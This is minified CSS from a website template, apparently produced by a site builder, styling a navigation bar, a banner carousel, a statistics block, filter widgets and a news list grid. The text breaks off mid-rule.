.e_richText-198{font_radio:2;display-radio:1;font-size:12px;color:rgba(255,255,255,1);line-height:1.8;text-align:left}#c_navigation_165_P_032-1765263680769 .e_container-194 .cbox-194-0{flex:0 0 auto;padding-right:10px;align-self:center}#c_navigation_165_P_032-1765263680769 .e_container-194 .cbox-194-1{flex:0 0 auto;padding-right:10px;align-self:center}#c_navigation_165_P_032-1765263680769 .e_container-194 .cbox-194-2{align-self:center}#c_navigation_165_P_032-1765263680769 .e_provider-197{font_radio:1;display-radio:1;padding-bottom:0px;margin-bottom:0px}}#c_banner_015_P_837-1765279066519 .e_bannerA-2 .swiper-container{width:100%;height:100%;overflow:hidden}#c_banner_015_P_837-1765279066519 .e_bannerA-2 .swiper-slide{overflow:hidden;background:#fff;z-index:10}#c_banner_015_P_837-1765279066519 .e_bannerA-2 .swiper-slide-active{z-index:11}#c_banner_015_P_837-1765279066519 .e_bannerA-2 .p_slide{background-position:center center;background-size:cover}#c_banner_015_P_837-1765279066519 .e_bannerA-2 .p_img{width:100%;height:100%;overflow:hidden;background:#fff}#c_banner_015_P_837-1765279066519 .e_bannerA-2 .p_video{width:100%;height:100%;overflow:hidden}#c_banner_015_P_837-1765279066519 .e_bannerA-2 .P_link_img{display:block;position:relative;overflow:hidden;height:100%;width:100%}#c_banner_015_P_837-1765279066519 .e_bannerA-2  .swiper-slide-active .P_link_img{transform:scale(1)}#c_banner_015_P_837-1765279066519 .e_bannerA-2 .p_videoPoster{display:block;position:relative;overflow:hidden;height:100%;width:100%;background-size:cover;transition:transform ease 2s;transform:scale(1);cursor:pointer;z-index:19}#c_banner_015_P_837-1765279066519 .e_bannerA-2  .swiper-slide-active .p_videoPoster{transform:scale(1)}#c_banner_015_P_837-1765279066519 .e_bannerA-2 .P_link_img img{height:100%;width:100%;object-fit:cover;transform:scale(1.2);transition:all 3s;opacity:1}#c_banner_015_P_837-1765279066519 .e_bannerA-2 .swiper-slide.swiper-slide-active .P_link_img img{transform:scale(1)}#c_banner_015_P_837-1765279066519 .e_bannerA-2 .p_videoPoster img{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%) scale(1.18);width:auto;height:100%}#c_banner_015_P_837-1765279066519 .e_bannerA-2 .p_info{position:absolute;top:45%;left:50%;width:80%;z-index:22;transform:translate(-50%,-50%)}#c_banner_015_P_837-1765279066519 .e_bannerA-2 .p_info_fivebox{width:100%}#c_banner_015_P_837-1765279066519 .e_bannerA-2 .p_entitle{color:#fff;font-size:20px;font-family:"6d5f00f6-3c26-47fd-b3fa-0f78768daa4c";line-height:1.6;text-shadow:3px 0 10px rgb(22 78 145 / 40%);transition:all ease 2s .5s;opacity:0;transform:translateY(40px)}#c_banner_015_P_837-1765279066519 .e_bannerA-2 .swiper-slide-active .p_entitle{opacity:1;transform:translateY(0px)}#c_banner_015_P_837-1765279066519 .e_bannerA-2 .p_btitle{color:#fff;font-size:42px;text-align:center;line-height:1.6;letter-spacing:1px;text-shadow:3px 0 10px rgb(22 78 145 / 40%);transition:all ease 2s .7s;opacity:0;transform:translateY(40px);display-radio:1}#c_banner_015_P_837-1765279066519 .e_bannerA-2 .swiper-slide-active .p_btitle{opacity:1;transform:translateY(0px)}#c_banner_015_P_837-1765279066519 .e_bannerA-2 .p_summary{color:#fff;font-size:24px;line-height:1.6;margin-left:auto;margin-right:auto;transition:all ease 2s 1s;opacity:0;transform:translateY(40px);display-radio:1}#c_banner_015_P_837-1765279066519 .e_bannerA-2 .swiper-slide-active .p_summary{opacity:1;transform:translateY(0px)}#c_banner_015_P_837-1765279066519 .e_bannerA-2 .p_cspan{position:relative;margin-top:10px;display:block;text-align:center;transition:all ease 2s .8s;opacity:0;transform:translateY(40px)}#c_banner_015_P_837-1765279066519 .e_bannerA-2 .p_button{display:block;margin-top:40px;margin-left:auto;margin-right:auto;border-radius:0px;border:1px solid #ffffff;background:none;width:100%;max-width:150px;padding:10px 15px;color:#fff;text-align:center;font-size:14px;opacity:0;transform:translateY(40px);transition:all ease .3s,transform ease 1s 1.2s,opacity ease 1s 1.2s}#c_banner_015_P_837-1765279066519 .e_bannerA-2 .p_button:hover{border:1px solid #398fc8;background:#398fc8;color:#ffffff}#c_banner_015_P_837-1765279066519 .e_bannerA-2 .swiper-slide-active .p_button{opacity:1;transform:translateY(0px)}#c_banner_015_P_837-1765279066519 .e_bannerA-2 .swiper-slide-active .p_cspan{opacity:1;transform:translateY(0px)}#c_banner_015_P_837-1765279066519 .e_bannerA-2 .p_cspan::before{content:'';width:60px;height:2px;border-radius:0;background:#fff;display:inline-block}#c_banner_015_P_837-1765279066519 .e_bannerA-2 .p_cspan::before{background:#fff}#c_banner_015_P_837-1765279066519 .e_bannerA-2 .p_scrool{position:absolute;left:calc((100% - 90px) / 2);bottom:40px;color:#fff;width:90px;z-index:10}#c_banner_015_P_837-1765279066519 .e_bannerA-2 .p_scrool span{text-transform:uppercase;color:#fff;display:block;font-family:arial;line-height:20px;margin-top:12px;font-size:12px;text-align:center}#c_banner_015_P_837-1765279066519 .e_bannerA-2 .p_scrool i{display:block;width:20px;height:30px;margin:0 auto;border-radius:12px;border:2px #fff solid;position:relative}#c_banner_015_P_837-1765279066519 .e_bannerA-2 .p_scrool i:before{content:"";display:block;width:4px;height:10px;background:#fff;border-radius:2px;position:absolute;left:50%;transform:translate(-50%,0);top:3px;animation:scrollmouse 2s linear infinite}@keyframes scrollmouse{from{transform:translate(-50%,0);opacity:1}to{transform:translate(-50%,10px);opacity:0}}#c_banner_015_P_837-1765279066519 .e_bannerA-2 .p_kongjian{position:absolute;right:0;width:100%;border-left:1px solid rgb(255 255 255 / 10%);height:100%;top:0;bottom:0;z-index:1;max-width:100px;pointer-events:none;display:none}#c_banner_015_P_837-1765279066519 .e_bannerA-2 .swiper-pagination{position:absolute;display:flex;flex-direction:row;top:auto;right:auto;transform:translate(50%,-50%);left:7%;width:auto;height:auto;bottom:40px}#c_banner_015_P_837-1765279066519 .e_bannerA-2 .swiper-pagination-bullet{margin:3px 5px !important;background:hsl(0deg 0% 100% / 40%);opacity:1;width:10px;height:10px;transition:all ease .3s}#c_banner_015_P_837-1765279066519 .e_bannerA-2 .swiper-pagination-bullet-active{width:30px;border-radius:15px;background:rgb(255 255 255)}#c_banner_015_P_837-1765279066519 .e_bannerA-2 .swiper-pagination-bullet:hover{background:rgb(255 255 255)}#c_banner_015_P_837-1765279066519 .e_bannerA-2 .p_btn_next{color:#fff;border-radius:0%;border:1px solid #fff;width:50px;height:50px;transition:all ease .3s;position:static;background-image:none;margin:0 auto}#c_banner_015_P_837-1765279066519 .e_bannerA-2 .p_btn_next::after{font-size:16px}#c_banner_015_P_837-1765279066519 .e_bannerA-2 .p_btn_next:hover{background:#398fc8;border:1px solid #398fc8}#c_banner_015_P_837-1765279066519 .e_bannerA-2 .p_btn_next:hover::after{color:#ffffff}#c_banner_015_P_837-1765279066519 .e_bannerA-2 .p_btn_prev{color:#fff;border-radius:0%;border:1px solid #fff;height:50px;width:50px;transition:all ease .3s;position:static;background-image:none;margin:0px 20px 0px 0px}#c_banner_015_P_837-1765279066519 .e_bannerA-2 .p_btn_prev::after{font-size:16px}#c_banner_015_P_837-1765279066519 .e_bannerA-2 .p_btn_prev:hover{background:#398fc8;border:1px solid #398fc8}#c_banner_015_P_837-1765279066519 .e_bannerA-2 .p_btn_prev:hover::after{color:#ffffff}#c_banner_015_P_837-1765279066519 .e_bannerA-2 .videoContent{position:absolute;left:0;top:0;right:0;bottom:0;z-index:20;cursor:pointer}#c_banner_015_P_837-1765279066519 .e_bannerA-2 .videoContent video{width:100%;height:100%;object-fit:cover}#c_banner_015_P_837-1765279066519 .e_bannerA-2 .p_video_button{position:absolute;right:0;width:100%;bottom:160px;z-index:110;max-width:100px;height:50px;display:none}#c_banner_015_P_837-1765279066519 .e_bannerA-2 .p_videobtm{color:#fff;border-radius:100%;border:2px solid #fff;top:auto;bottom:0;width:50px;height:50px;left:50%;transform:translateX(-50%);transition:all ease .3s;display:block;position:absolute;cursor:pointer;display:flex;flex-direction:column;justify-content:center;text-align:center;display:none}#c_banner_015_P_837-1765279066519 .e_bannerA-2 .p_video_button svg{margin:0 auto;width:15px}#c_banner_015_P_837-1765279066519 .e_bannerA-2 .p_arr{max-width:120px;width:100%;position:absolute;right:7%;bottom:40px;height:auto;z-index:1;display:flex;flex-direction:row;justify-content:center;text-align:center}#c_banner_015_P_837-1765279066519 .e_bannerA-2 .p_videobtm:hover{background:#398fc8;border:2px solid #398fc8}#c_banner_015_P_837-1765279066519 .e_bannerA-2 .video_cover{position:absolute;left:0;top:0;right:0;bottom:0;background:url(https://omo-oss-image.thefastimg.com/portal-saas/new2021113012501470314/cms/image/ac7dfb0c-9f66-4346-a20f-f226255c788d.png) repeat;z-index:21;opacity:0.3}#c_banner_015_P_837-1765279066519 .e_bannerA-2 .p_slide:after{content:"";display:block;width:100%;height:100%;position:absolute;top:0;left:0;z-index:3;background:#000000;z-index:2;opacity:0}#c_banner_015_P_837-1765279066519{background_radio:2;display-radio:1;margin-top:100px}@media screen and (max-width:768px){#c_banner_015_P_837-1765279066519 .e_bannerA-2 .p_info_fivebox{width:100%;padding-bottom:0px}#c_banner_015_P_837-1765279066519 .e_bannerA-2 .p_button{display:none}#c_banner_015_P_837-1765279066519 .e_bannerA-2 .p_info{width:90%;padding-right:0}#c_banner_015_P_837-1765279066519 .e_bannerA-2 .p_scrool{display:none}#c_banner_015_P_837-1765279066519 .e_bannerA-2 .p_summary{font-size:16px;line-height:1.2;margin-bottom:5px;margin-top:5px;text-align:center}#c_banner_015_P_837-1765279066519 .e_bannerA-2 .p_entitle{font-size:16px;display:none}#c_banner_015_P_837-1765279066519 .e_bannerA-2 .p_btitle{font-size:22px;margin-bottom:0px}#c_banner_015_P_837-1765279066519 .e_bannerA-2 .p_cspan::before{width:20px;height:2px}#c_banner_015_P_837-1765279066519 .e_bannerA-2 .p_kongjian{max-width:55px;display:none}#c_banner_015_P_837-1765279066519 .e_bannerA-2 .p_arr{max-width:55px;display:none}#c_banner_015_P_837-1765279066519 .e_bannerA-2 .p_video_button{max-width:55px;bottom:106px;height:28px}#c_banner_015_P_837-1765279066519 .e_bannerA-2 .swiper-pagination-bullet{width:6px;height:6px;margin:3px !important}#c_banner_015_P_837-1765279066519 .e_bannerA-2 .swiper-pagination-bullet-active{width:20px}#c_banner_015_P_837-1765279066519 .e_bannerA-2 .swiper-pagination-bullet:hover{height:6px}#c_banner_015_P_837-1765279066519 .e_bannerA-2 .p_btn_prev{width:28px;height:28px;margin:5px auto 0}#c_banner_015_P_837-1765279066519 .e_bannerA-2 .p_video_button span{width:28px;height:28px}#c_banner_015_P_837-1765279066519 .e_bannerA-2 .p_btn_next{width:28px;height:28px}#c_banner_015_P_837-1765279066519 .e_bannerA-2 .p_btn_prev::after{font-size:12px}#c_banner_015_P_837-1765279066519 .e_bannerA-2 .p_btn_next::after{font-size:12px}#c_banner_015_P_837-1765279066519 .e_bannerA-2 .swiper-container{height:160px}#c_banner_015_P_837-1765279066519 .e_bannerA-2 .p_cspan{margin-top:0px}#c_banner_015_P_837-1765279066519 .e_bannerA-2 .p_video_button svg{width:12px}#c_banner_015_P_837-1765279066519 .e_bannerA-2 .swiper-pagination{right:auto;top:auto;bottom:15px;left:auto;width:100%;justify-content:center;height:auto;transform:unset;flex-direction:row}#c_banner_015_P_837-1765279066519 .e_bannerA-2 .videoContent video{height:100%;width:auto}#c_banner_015_P_837-1765279066519 .e_bannerA-2 .p_scrool span{display:none}#c_banner_015_P_837-1765279066519{background_radio:2;display-radio:1;margin-top:70px}}@media screen and (min-width: 769px){#c_banner_015_P_837-1765279066519 .e_bannerA-2 .p_summary{max-width:900px;text-align:center;text-shadow:3px 0 10px rgb(22 78 145 / 40%)}}@media screen and (max-width: 1024px) and (min-width: 769px){#c_banner_015_P_837-1765279066519 .e_bannerA-2 .swiper-container{height:80vh}#c_banner_015_P_837-1765279066519 .e_bannerA-2 .p_btitle{margin-bottom:10px}#c_banner_015_P_837-1765279066519 .e_bannerA-2 .p_summary{margin-top:10px}}#c_static_001_P_47462-1765279664487{padding-top:40px;padding-bottom:40px;display-radio:1;background_radio:2;min-height:0px;background-color:rgb(245, 245, 245)}#c_static_001_P_47462-1765279664487 .p_plus{display-radio:1}#c_static_001_P_47462-1765279664487 .e_container-107{display:flex;flex-wrap:wrap;flex-direction:row;margin-left:auto;margin-right:auto;max-width:240px;max-height:280px;display-radio:flex;width:auto;border-right:1px solid rgb(238, 238, 238)}#c_static_001_P_47462-1765279664487 .e_container-107 > .p_item{flex:1;max-width:100%;max-height:100%}#c_static_001_P_47462-1765279664487 .e_scrollNumber-109{line-height:1;font-size:50px;font-weight:bold;font-family:"dbefa87b-9f5e-464c-9f47-efb476de5237";font_radio:2;color:rgb(85, 85, 85);display-radio:1}#c_static_001_P_47462-1765279664487 .e_scrollNumber-109 .p_num{display-radio:1;font-family:Impact}#c_static_001_P_47462-1765279664487 .e_scrollNumber-109 .p_plus{display-radio:1;font-size:16px;font-weight:normal;color:rgb(102, 102, 102)}#c_static_001_P_47462-1765279664487 .e_text-110{line-height:normal;font_radio:2;color:rgba(88,88,88,1);margin-top:11px;display-radio:1;font-family:Microsoft YaHei;font-size:16px}#c_static_001_P_47462-1765279664487 .e_loop-120 .p_list{display:flex;flex-wrap:wrap;position:relative;max-width:100%}#c_static_001_P_47462-1765279664487 .e_loop-120 .p_loopitem{flex:0 0 33.3%;position:relative}#c_static_001_P_47462-1765279664487 .e_loop-120 .p_page{text-align:center}#c_static_001_P_47462-1765279664487 .e_loop-120 .p_filter_wrapper{width:100%;font-size:13px}#c_static_001_P_47462-1765279664487 .e_loop-120 .p_kv_wrapper{display:flex;flex-wrap:nowrap;line-height:40px;margin:15px 0}#c_static_001_P_47462-1765279664487 .e_loop-120 .p_filter_key{width:70px;overflow:hidden;margin-right:10px;font-weight:bold;color:#333333;font-size:12px}#c_static_001_P_47462-1765279664487 .e_loop-120 .p_v_item{display:inline-block;padding:0 3px;cursor:pointer;font-size:13px;color:#555555;margin-right:30px}#c_static_001_P_47462-1765279664487 .e_loop-120 .p_active .p_fbutton{color:#fff;background-color:cornflowerblue}#c_static_001_P_47462-1765279664487 .e_loop-120 .p_result_item{position:relative;padding:3px 20px 3px 10px;border:1px solid #ddd;border-radius:3px;margin-right:10px}#c_static_001_P_47462-1765279664487 .e_loop-120 .p_filter_close{position:absolute;right:0;top:0;padding:3px;font-style:normal;font-size:16px;margin-top:-5px;cursor:pointer}#c_static_001_P_47462-1765279664487 .e_loop-120 .multSelect{font-size:13px;position:relative}#c_static_001_P_47462-1765279664487 .e_loop-120 .multSelect .inputWrap{width:100%;min-width:100px;min-height:24px;border:1px solid #DCDFE6;border-radius:3px;position:relative;cursor:pointer;background:white}#c_static_001_P_47462-1765279664487 .e_loop-120 .multSelect.is-invalid .inputWrap{border-color:#dc3545}#c_static_001_P_47462-1765279664487 .e_loop-120 .multSelect ul{padding:0 5px;margin:0;padding-right:35px}#c_static_001_P_47462-1765279664487 .e_loop-120 .multSelect ul,li{list-style:none}#c_static_001_P_47462-1765279664487 .e_loop-120 .multSelect li{display:inline-block;background:#edf0f3;color:#92969c;padding:0px 5px;margin:1px 5px 1px 0;border-radius:5px;line-height:16px}#c_static_001_P_47462-1765279664487 .e_loop-120 .multSelect .multSelect-option{width:100%;border:1px solid #DCDFE6;border-radius:2px;border-top:0;max-height:200px;overflow-y:scroll;position:absolute;height:0;opacity:0;z-index:9;background:#fff}#c_static_001_P_47462-1765279664487 .e_loop-120 .multSelect .multSelect-option>div{line-height:24px;cursor:pointer;padding:0 10px}#c_static_001_P_47462-1765279664487 .e_loop-120 .multSelect .multSelect-option>div.selected{color:#409eff}#c_static_001_P_47462-1765279664487 .e_loop-120 .multSelect .multSelect-option>div:hover{color:#409eff;background:#f3f6f9}#c_static_001_P_47462-1765279664487 .e_loop-120 .multSelect .fa-close{font-style:normal;font-size:12px;padding:0 5px 0 7px}#c_static_001_P_47462-1765279664487 .e_loop-120 .multSelect .inputWrap>.fa svg{fill:#666;width:12px;height:12px;position:absolute;right:0;top:calc(50% - 3px)}#c_static_001_P_47462-1765279664487 .e_loop-120 .multSelect .inputWrap>.fa-down svg{transform:rotate(-90deg)}#c_static_001_P_47462-1765279664487 .e_loop-120 .multSelect .inputWrap>.fa-up svg{transform:rotate(90deg)}#c_static_001_P_47462-1765279664487 .e_loop-120 .multSelect .placeholder{line-height:40px;padding-left:10px;color:#aaa;position:absolute;left:0;top:0}#c_static_001_P_47462-1765279664487 .e_loop-120 .p_normal_start{display:inline;width:100px;height:40px}#c_static_001_P_47462-1765279664487 .e_loop-120 .p_date_start{display:inline;width:105px;height:40px}#c_static_001_P_47462-1765279664487 .e_loop-120 .p_normal_end{display:inline;width:100px;height:40px;margin-right:5px}#c_static_001_P_47462-1765279664487 .e_loop-120 .p_date_end{display:inline;width:105px;height:40px;margin-right:5px}#c_static_001_P_47462-1765279664487 .e_loop-120 .p_split{margin:0 5px}#c_static_001_P_47462-1765279664487 .e_loop-120 .p_normal{margin-right:16px}#c_static_001_P_47462-1765279664487 .e_loop-120 .p_fbutton{background-color:#007bff;border:1px solid #409EFF;text-decoration:none;color:white;font-size:14px;text-align:center;padding:10px 25px;position:relative;overflow:hidden}#c_static_001_P_47462-1765279664487 .e_loop-120 .input-check,#c_static_001_P_47462-1765279664487 .e_loop-120 .input-radio{margin:0 5px;vertical-align:text-top}#c_static_001_P_47462-1765279664487 .e_loop-120 .position-left{display:flex}#c_static_001_P_47462-1765279664487 .e_loop-120 .position-right{display:flex;flex-direction:row-reverse}#c_static_001_P_47462-1765279664487 .e_loop-120 .position-bottom{display:flex;flex-direction:column-reverse}#c_static_001_P_47462-1765279664487 .e_loop-120 .p_mbutton{border:1px solid #409EFF;text-decoration:none;color:#409EFF;font-size:14px;text-align:center;padding:10px 25px;position:relative;overflow:hidden}#c_static_001_P_47462-1765279664487 .e_loop-120 .p_mbutton:after{content:"";display:none;width:16px;height:16px;background-color:#409eff;-webkit-transform:skewY(
-45deg);transform:skewY(
360deg);position:absolute;bottom:0px;right:0;z-index:1}#c_static_001_P_47462-1765279664487 .e_loop-120 .p_mbutton::before{content:"";display:none;width:6px;height:9px;border-right:#ffffff solid 2px;border-bottom:#ffffff solid 2px;-webkit-transform:rotate(
35deg);transform:rotate(
35deg);position:absolute;bottom:5px;right:4px;z-index:2}#c_static_001_P_47462-1765279664487 .e_loop-120 .p_active .p_mbutton::before{display:block}#c_static_001_P_47462-1765279664487 .e_loop-120 .p_active .p_mbutton::after{display:block}#c_static_001_P_47462-1765279664487 .e_loop-120 .p_input_match{width:100px;height:40px;padding:10px;border:1px solid #ced4da;border-radius:3px}#c_static_001_P_47462-1765279664487 .e_loop-120 .p_filter_result{display:none}#c_static_001_P_47462-1765279664487 .e_loop-120 .p_contclear{cursor:pointer;display:none}#c_static_001_P_47462-1765279664487 .e_loop-120 .swiper-container{padding-bottom:30px}#c_static_001_P_47462-1765279664487 .e_loop-120 .p_imgwrapper{width:80px;height:100px;overflow:hidden}#c_static_001_P_47462-1765279664487 .e_loop-120 .p_imgtitle{display:flex;justify-content:center;flex-wrap:nowrap;margin:0 auto;line-height:20px}#c_static_001_P_47462-1765279664487 .e_loop-120 .p_imgwrapper img{width:100%;object-fit:cover}#c_static_001_P_47462-1765279664487 .e_loop-120 .p_active .p_imgwrapper{border:1px solid #409eff}#c_static_001_P_47462-1765279664487 .e_loop-120{display-radio:1;max-width:1200px;width:90%;margin-left:auto;margin-right:auto}@media screen and (max-width:768px){#c_static_001_P_47462-1765279664487{padding-bottom:10px;padding-top:10px;background-attachment:unset}#c_static_001_P_47462-1765279664487 .p_num{font-size:22px !important}#c_static_001_P_47462-1765279664487 .e_scrollNumber-109{font-size:25px;text-align:center}#c_static_001_P_47462-1765279664487 .e_scrollNumber-109 .p_num{font-size:22px}#c_static_001_P_47462-1765279664487 .e_text-110{font-size:14px;text-align:center}#c_static_001_P_47462-1765279664487 .p_plus{font-size:12px !important}#c_static_001_P_47462-1765279664487 .e_container-107{display-radio:1;margin-bottom:10px}#c_static_001_P_47462-1765279664487 .e_loop-120 .p_loopitem{flex-grow:0;flex-shrink:0;flex-basis:calc(100% / 2)}}@media screen and (min-width: 769px){#c_static_001_P_47462-1765279664487 .e_loop-120 .p_loopitem{flex-grow:0;flex-shrink:0;flex-basis:calc(100% / 4)}}#c_grid-17652802618290{margin-left:auto;margin-right:auto;width:90%;background_radio:2;display-radio:1;padding-top:80px;padding-bottom:80px;max-width:1200px}#c_grid-17652802618290 .p_gridbox::after{content:'';clear:left;display:block}#c_grid-17652802618290 > div > .p_gridbox{width:100%;overflow:hidden;position:static}#c_grid-17652802618290 > div > .p_gridCell{float:left;position:static}#c_grid-17652802618290 > .p_gridbox.signal{min-height:inherit}#c_grid-17652802618290 > .p_gridbox.signal > .p_gridCell{min-height:inherit !important}@media screen and (max-width:768px){#c_grid-17652802618290 > .p_gridbox > .p_gridCell:nth-child(1n + 1){width:100%;margin-left:0%;margin-right:0%;margin-top:0rem;margin-bottom:0rem;clear:left}#c_grid-17652802618290{background_radio:2;display-radio:1;padding-top:20px;padding-bottom:20px}}@media screen and (min-width: 769px){#c_grid-17652802618290 > .p_gridbox > .p_gridCell:nth-child(1n + 1){width:100%;margin-left:0%;margin-right:0%;margin-top:0rem;margin-bottom:0rem;clear:left}}@media screen and (max-width: 1024px) and (min-width: 769px){#c_grid-17652802618290 > .p_gridbox > .p_gridCell:nth-child(1n + 1){width:100%;margin-left:0%;margin-right:0%;margin-top:0rem;margin-bottom:0rem;clear:left}}#c_new_list_191-17652802619191 .e_container-2{display:flex;flex-wrap:wrap;flex-direction:row;display-radio:flex;width:auto;margin-left:10px;margin-right:10px;margin-bottom:20px;transition-property:all;transition-radio:hover;transition-duration:0.5s;transition-timing-function:cubic-bezier(0.25,0.1,0.25,1)}#c_new_list_191-17652802619191{display-radio:1;min-height:0px;background_radio:1;padding-top:0px;padding-bottom:0px}#c_new_list_191-17652802619191 .e_loop-1 .p_list{display:flex;flex-wrap:wrap;position:relative;max-width:100%}#c_new_list_191-17652802619191 .e_loop-1 .p_loopitem{flex:0 0 33.3%;position:relative}#c_new_list_191-17652802619191 .e_loop-1 .p_page{text-align:center}#c_new_list_191-17652802619191 .e_loop-1 .p_filter_wrapper{width:100%;font-size:13px}#c_new_list_191-17652802619191 .e_loop-1 .p_kv_wrapper{display:flex;flex-wrap:nowrap;line-height:40px;margin:15px 0}#c_new_list_191-17652802619191 .e_loop-1 .p_filter_key{width:70px;overflow:hidden;margin-right:10px;font-weight:bold;color:#333333;font-size:12px}#c_new_list_191-17652802619191 .e_loop-1 .p_v_item{display:inline-block;padding:0 3px;cursor:pointer;font-size:13px;color:#555555;margin-right:30px}#c_new_list_191-17652802619191 .e_loop-1 .p_active .p_fbutton{color:#fff;background-color:cornflowerblue}#c_new_list_191-17652802619191 .e_loop-1 .p_result_item{position:relative;padding:3px 20px 3px 10px;border:1px solid #ddd;border-radius:3px;margin-right:10px}#c_new_list_191-17652802619191 .e_loop-1 .p_filter_close{position:absolute;right:0;top:0;padding:3px;font-style:normal;font-size:16px;margin-top:-5px;cursor:pointer}#c_new_list_191-17652802619191 .e_loop-1 .multSelect{font-size:13px;position:relative}#c_new_list_191-17652802619191 .e_loop-1 .multSelect .inputWrap{width:100%;min-width:100px;min-height:24px;border:1px solid #DCDFE6;border-radius:3px;position:relative;cursor:pointer;background:white}#c_new_list_191-17652802619191 .e_loop-1 .multSelect.is-invalid .inputWrap{border-color:#dc3545}#c_new_list_191-17652802619191 .e_loop-1 .multSelect ul{padding:0 5px;margin:0;padding-right:35px}#c_new_list_191-17652802619191 .e_loop-1 .multSelect ul,li{list-style:none}#c_new_list_191-17652802619191 .e_loop-1 .multSelect li{display:inline-block;background:#edf0f3;color:#92969c;padding:0px 5px;margin:1px 5px 1px 0;border-radius:5px;line-height:16px}#c_new_list_191-17652802619191 .e_loop-1 .multSelect .multSelect-option{width:100%;border:1px solid #DCDFE6;border-radius:2px;border-top:0;max-height:200px;overflow-y:scroll;position:absolute;height:0;opacity:0;z-index:9;background:#fff}#c_new_list_191-17652802619191 .e_loop-1 .multSelect .multSelect-option>div{line-height:24px;cursor:pointer;padding:0 10px}#c_new_list_191-17652802619191 .e_loop-1 .multSelect .multSelect-option>div.selected{color:#409eff}#c_new_list_191-17652802619191 .e_loop-1 .multSelect .multSelect-option>div:hover{color:#409eff;background:#f3f6f9}#c_new_list_191-17652802619191 .e_loop-1 .multSelect .fa-close{font-style:normal;font-size:12px;padding:0 5px 0 7px}#c_new_list_191-17652802619191 .e_loop-1 .multSelect .inputWrap>.fa svg{fill:#666;width:12px;height:12px;position:absolute;right:0;top:calc(50% - 3px)}#c_new_list_191-17652802619191 .e_loop-1 .multSelect .inputWrap>.fa-down svg{transform:rotate(-90deg)}#c_new_list_191-17652802619191 .e_loop-1 .multSelect .inputWrap>.fa-up svg{transform:rotate(90deg)}#c_new_list_191-17652802619191 .e_loop-1 .multSelect .placeholder{line-height:40px;padding-left:10px;color:#aaa;position:absolute;left:0;top:0}#c_new_list_191-17652802619191 .e_loop-1 .p_normal_start{display:inline;width:100px;height:40px}#c_new_list_191-17652802619191 .e_loop-1 .p_date_start{display:inline;width:105px;height:40px}#c_new_list_191-17652802619191 .e_loop-1 .p_normal_end{display:inline;width:100px;height:40px;margin-right:5px}#c_new_list_191-17652802619191 .e_loop-1 .p_date_end{display:inline;width:105px;height:40px;margin-right:5px}#c_new_list_191-17652802619191 .e_loop-1 .p_split{margin:0 5px}#c_new_list_191-17652802619191 .e_loop-1 .p_normal{margin-right:16px}#c_new_list_191-17652802619191 .e_loop-1 .p_fbutton{background-color:#007bff;border:1px solid #409EFF;text-decoration:none;color:white;font-size:14px;text-align:center;padding:10px 25px;position:relative;overflow:hidden}#c_new_list_191-17652802619191 .e_loop-1 .input-check,#c_new_list_191-17652802619191 .e_loop-1 .input-radio{margin:0 5px;vertical-align:text-top}#c_new_list_191-17652802619191 .e_loop-1 .position-left{display:flex}#c_new_list_191-17652802619191 .e_loop-1 .position-right{display:flex;flex-direction:row-reverse}#c_new_list_191-17652802619191 .e_loop-1 .position-bottom{display:flex;flex-direction:column-reverse}#c_new_list_191-17652802619191 .e_loop-1 .p_mbutton{border:1px solid #409EFF;text-decoration:none;color:#409EFF;font-size:14px;text-align:center;padding:10px 25px;position:relative;overflow:hidden}#c_new_list_191-17652802619191 .e_loop-1 .p_mbutton:after{content:"";display:none;width:16px;height:16px;background-color:#409eff;-webkit-transform:skewY(
-45deg);transform:skewY(
360deg);position:absolute;bottom:0px;right:0;z-index:1}#c_new_list_191-17652802619191 .e_loop-1 .p_mbutton::before{content:"";display:none;width:6px;height:9px;border-right:#ffffff solid 2px;border-bottom:#ffffff solid 2px;-webkit-transform:rotate(
35deg);transform:rotate(
35deg);position:absolute;bottom:5px;right:4px;z-index:2}#c_new_list_191-17652802619191 .e_loop-1 .p_active .p_mbutton::before{display:block}#c_new_list_191-17652802619191 .e_loop-1 .p_active .p_mbutton::after{display:block}#c_new_list_191-17652802619191 .e_loop-1 .p_input_match{width:100px;height:40px;padding:10px;border:1px solid #ced4da;border-radius:3px}#c_new_list_191-17652802619191 .e_loop-1 .p_filter_result{display:none}#c_new_list_191-17652802619191 .e_loop-1 .p_contclear{cursor:pointer;display:none}#c_new_list_191-17652802619191 .e_loop-1 .swiper-container{padding-bottom:30px}#c_new_list_191-17652802619191 .e_loop-1 .p_imgwrapper{width:80px;height:100px;overflow:hidden}#c_new_list_191-17652802619191 .e_loop-1 .p_imgtitle{display:flex;justify-content:center;flex-wrap:nowrap;margin:0 auto;line-height:20px}#c_new_list_191-17652802619191 .e_loop-1 .p_imgwrapper img{width:100%;object-fit:cover}#c_new_list_191-17652802619191 .e_loop-1 .p_active .p_imgwrapper{border:1px solid #409eff}#c_new_list_191-17652802619191 .e_container-2 > .p_item{flex:1;max-width:100%;max-height:100%}#c_new_list_191-17652802619191 .e_image-9{overflow:hidden;display-radio:1;height:230px}#c_new_list_191-17652802619191 .e_image-9 img{width:100%;height:100%;object-fit:fill;transform:scale(1);transition:all 0.5s}#c_new_list_191-17652802619191 .e_container-10{display:flex;flex-wrap:wrap;flex-direction:row;width:100%;display-radio:flex;padding-left:20px;padding-right:20px;padding-top:25px;padding-bottom:0px;background-color:rgba(255,255,255,1);border:1px solid rgb(242, 242, 242);background_radio:2}#c_new_list_191-17652802619191 .e_container-10 > .p_item{flex:1;max-width:100%;max-height:100%}#c_new_list_191-17652802619191 .e_text-11{line-height:normal;display-radio:-webkit-box;font_radio:2;font-size:16px;color:rgba(51,51,51,1);-webkit-line-clamp:1;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;transition-property:all;transition-duration:0.5s;transition-timing-function:cubic-bezier(0.25,0.1,0.25,1)}#c_new_list_191-17652802619191 .e_container-13{display:flex;flex-wrap:wrap;flex-direction:row;width:100%}#c_new_list_191-17652802619191 .e_container-13 > .p_item{flex:1;max-width:100%;max-height:100%}#c_new_list_191-17652802619191 .e_loop-1{display-radio:1;margin-left:auto;margin-right:auto;max-width:none;width:auto}#c_new_list_191-17652802619191 .e_line-17{display-radio:1;height:auto;max-height:none;min-height:0px;margin-bottom:15px;margin-top:15px;border-top-style:solid;border-top-width:1px;border-top-color:rgba(0,0,0,0.1);width:15px;margin-left:0px;transition-property:all;transition-duration:0.5s;transition-timing-function:cubic-bezier(0.25,0.1,0.25,1)}#c_new_list_191-17652802619191 .e_container-2:hover .e_line-17{display-radio:1;width:100%}#c_new_list_191-17652802619191 .e_container-2:hover img{transform:scale(1.2);transition:all 